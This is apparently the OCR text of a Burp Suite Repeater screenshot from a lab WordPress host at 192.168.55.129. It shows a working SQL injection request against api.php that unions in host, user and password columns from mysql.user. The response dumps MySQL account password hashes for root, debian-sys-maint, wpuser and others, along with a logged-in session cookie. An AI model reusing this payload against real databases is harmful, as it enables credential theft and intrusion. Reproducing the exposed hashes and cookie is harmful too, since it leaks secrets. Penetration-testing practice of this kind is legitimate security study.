 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.55.129 ?
Request
Raw Params Headers Hex
GET /ii/api.php?title=solo%25'+union+all+select+host,user,password+from+mysql.user;--+ HTTP/1.1
Host: 192.168.55.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wp-settings-1=libraryContent%3Dbrowse%26editor%3Dhtml; wp-settings-time-1=1523678628;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6808293885966ff7dbc42da2cd41e31a=Vader%7C1523865707%7CKyMNP6NAWBlw7hrZW9wm0PNX
DrdBAKfsQN0Rg5RXUdJ%7C6bff7df03871d2ac6af76a63eed4a1accd63e7329f1d04fcb866d1746afb803e
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Chewbacca, his trusted co-pilot who swore a life debt to the Corellian smuggler. Solo ran afoul
of Jabba after ditching a shipment of spice to avoid trouble with the Empire, owing the Hutt a
great deal of money as a result. His fortune seemed to have changed when he agreed to charter
Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO to Alderaan, but he became caught
up in the rebellion against the Empire and, after helping Princess Leia Organa escape from the
Death Star, briefly fought in the Battle of Yavin, which allowed Skywalker to destroy the
superweapon. Solo fought with the Rebellion for a number of years afterward, taking part in
numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"hansolo","post_excerpt":"","post_content":""},{"post_title":"Han
Solo","post_excerpt":"","post_content":"<img
src=\"http:\/\/192.168.55.129\/ii\/wp-content\/uploads\/2017\/01\/hansolo-196x300.jpg\" alt=\"\"
width=\"196\" height=\"300\" class=\"alignnone size-medium wp-image-35\"
\/>\r\n\r\n<strong>Biographical information<\/strong>\r\nHomeworld: Corellia\r\nBorn: Ater 30
BBY, Corellia\r\n<strong>Physical description:<\/strong>\r\nSpecies: Human\r\nGender:
Male\r\nHeight: 1.8 meters\r\nHair color: Brown\r\nEye color: Hazel\r\nSkin color:
Light\r\n\r\n<strong>General Information<\/strong>\r\nHan Solo was a human male smuggler who
became a leader in the Alliance to Restore the Republic and an instrumental figure in the defeat
of the Galactic Empire during the Galactic Civil War. He hailed from Corellia and became a
smuggler in the employ of Jabba the Hutt, even completing the Kessel Run in less than twelve
parsecs with his prized ship, the Millennium Falcon. He was the son-in-law of fallen Jedi Knight
Anakin Skywalker and Senator Padm\u00e9 Amidala, husband of Leia Organa, brother-in-law of Luke
Skywalker, father of Ben Solo, rivals and close friends with fellow smuggler Lando Calrissian,
and best friends with the Wookiee Chewbacca, his trusted co-pilot who swore a life debt to the
Corellian smuggler. Solo ran afoul of Jabba after ditching a shipment of spice to avoid trouble
with the Empire, owing the Hutt a great deal of money as a result. His fortune seemed to have
changed when he agreed to charter Luke Skywalker, Obi-Wan Kenobi, and the droids R2-D2 and C-3PO
to Alderaan, but he became caught up in the rebellion against the Empire and, after helping
Princess Leia Organa escape from the Death Star, briefly fought in the Battle of Yavin, which
allowed Skywalker to destroy the superweapon. Solo fought with the Rebellion for a number of
years afterward, taking part in numerous operations and battles against the
Empire.\r\n\r\n"},{"post_title":"localhost","post_excerpt":"root","post_content":"*7B3B17EEA5D0E0F
0240A374474C96B9A44B7B12F"},{"post_title":"target","post_excerpt":"root","post_content":"*7B3B17EE
A5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"127.0.0.1","post_excerpt":"root","post_content":
"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"::1","post_excerpt":"root","post_conte
nt":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_title":"localhost","post_excerpt":"debian-
sys-maint","post_content":"*B939011F3ADB88649ED71886AC5C41D0F73415F0"},{"post_title":"localhost","
post_excerpt":"anchoruser","post_content":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"},{"post_titl
e":"localhost","post_excerpt":"wpuser","post_content":"*7B3B17EEA5D0E0F0240A374474C96B9A44B7B12F"}
]
? < + > Type a search term 0 matches
Done 6,661 bytes | 39 millis